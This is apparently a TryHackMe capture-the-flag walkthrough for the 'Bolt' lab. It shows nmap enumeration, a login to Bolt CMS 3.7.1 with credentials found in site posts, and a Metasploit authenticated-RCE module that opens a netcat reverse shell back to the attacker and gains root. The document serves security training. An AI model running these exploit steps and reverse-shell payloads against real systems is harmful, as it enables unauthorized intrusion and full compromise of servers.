TryHackMe : Bolt Walkthrough
This is a writeup for “Bolt” room from TryHackMe. It is an easy level machine which includes exploiting a vulnerable version of Bolt CMS to get the root shell.

Initial Enumeration
I started the initial enumeration with a nmap scan looking for open ports and services.
┌──(madhav㉿anton)-[~/Documents/thm/bolt]
└─$ nmap -sC -sV -oN nmap/initial 10.10.69.110
Starting Nmap 7.80 ( https://nmap.org ) at 2021-01-01 22:15 IST
Nmap scan report for 10.10.69.110
Host is up (0.43s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 f3:85:ec:54:f2:01:b1:94:40:de:42:e8:21:97:20:80 (RSA)
| 256 77:c7:c1:ae:31:41:21:e4:93:0e:9a:dd:0b:29:e1:ff (ECDSA)
|_ 256 07:05:43:46:9d:b2:3e:f0:4d:69:67:e4:91:d3:d3:7f (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
8000/tcp open http (PHP 7.2.32-1)
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 404 Not Found
| Date: Fri, 01 Jan 2021 16:46:37 GMT
| Connection: close
| X-Powered-By: PHP/7.2.32-1+ubuntu18.04.1+deb.sury.org+1
| Cache-Control: private, must-revalidate
| Date: Fri, 01 Jan 2021 16:46:37 GMT
| Content-Type: text/html; charset=UTF-8
| pragma: no-cache
| expires: -1
| X-Debug-Token: ec6bdf
| <!doctype html>
| <html lang="en">
| <head>
| <meta charset="utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <title>Bolt | A hero is unleashed</title>
| <link href="https://fonts.googleapis.com/css?family=Bitter|Roboto:400,400i,700" rel="stylesheet">
| <link rel="stylesheet" href="/theme/base-2018/css/bulma.css?8ca0842ebb">
| <link rel="stylesheet" href="/theme/base-2018/css/theme.css?6cb66bfe9f">
| <meta name="generator" content="Bolt">
| <link rel="canonical" href="http://0.0.0.0:8000/">
| </head>
|_ <body class="front">
|_http-generator: Bolt
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Bolt | A hero is unleashed
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 88.12 secondsThree different ports were open, I decided to start with enumeration with port 80 first. After viewing the page in the web browser, it displays the Apache2 Ubuntu default page.
Next, I performed a gobuster scan, but did not find any hidden directory, so I stopped enumerating this port further and moved to port 8000.

As the name suggests, this website is running Bolt CMS and by scrolling down, I found two posts. Inside the posts, I found the username and the password for logging into the CMS.

Next, we can access the login panel by using the /bolt directory and login with the username and password we found.
After logging in we will be redirected to the dashboard. After viewing the dashboard, we can see that this website it running Bolt CMS v3.7.1
Next, I searched on google for Bolt CMS 3.7.1 and found that we have an authenticated remote code execution exploit available for this version which can be exploited via metasploit.
So I opened my metasploit using the command msfconsole and searched for Bolt CMS.
msf6 > search Bolt CMS
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/bolt_file_upload 2015-08-17 excellent Yes CMS Bolt File Upload Vulnerability
1 exploit/unix/webapp/bolt_authenticated_rce 2020-05-07 excellent Yes Bolt CMS 3.7.0 - Authenticated Remote Code Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/webapp/bolt_authenticated_rceFirst I used the use command to select the exploit and then the show options command to look for all the options available in the exploit.
msf6 > use exploit/unix/webapp/bolt_authenticated_rce
[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(unix/webapp/bolt_authenticated_rce) > show options
Module options (exploit/unix/webapp/bolt_authenticated_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
FILE_TRAVERSAL_PATH ../../../public/files yes Traversal path from "/files" on the web server to "/root" on the server
PASSWORD yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Bolt CMS
URIPATH no The URI to use for this exploit (default is random)
USERNAME yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Linux (cmd)Next, we need to set some required options such as RHOSTS or the username and password. After that we can execute the exploit to get a reverse shell.
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set LHOST tun0
LHOST => 10.4.25.235
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set RHOSTS 10.10.69.110
RHOSTS => 10.10.69.110
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set USERNAME ****
USERNAME => ****
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set PASSWORD ***********
PASSWORD => ***********
msf6 exploit(unix/webapp/bolt_authenticated_rce) > exploit
[*] Started reverse TCP handler on 10.4.25.235:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target is vulnerable. Successfully changed the /bolt/profile username to PHP $_GET variable "irevo".
[*] Found 2 potential token(s) for creating .php files.
[+] Deleted file popededhnha.php.
[+] Used token 6a01ac3baf0065b88cfb2fb398 to create riuidgbz.php.
[*] Attempting to execute the payload via "/files/riuidgbz.php?irevo=`payload`"
[*] Command shell session 1 opened (10.4.25.235:4444 -> 10.10.69.110:46006) at 2021-01-01 22:28:57 +0530
[!] No response, may have executed a blocking payload!
[+] Deleted file riuidgbz.php.
[+] Reverted user profile back to original state.
id
uid=0(root) gid=0(root) groups=0(root)Now that we have a root shell, we can read the final flag. I searched for the flag and found that it was present in the home directory.
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@bolt:~/public/files# find / -name flag.txt 2>/dev/null
find / -name flag.txt 2>/dev/null
/home/flag.txt
root@bolt:~/public/files# cat /home/flag.txt
cat /home/flag.txt
THM{**************************}
root@bolt:~/public/files#That’s it! Thanks for reading. Stay tuned for similar walkthroughs and much more coming up in the near future!
NOTE: The awesome artwork used in this article was created by Odom Sok.
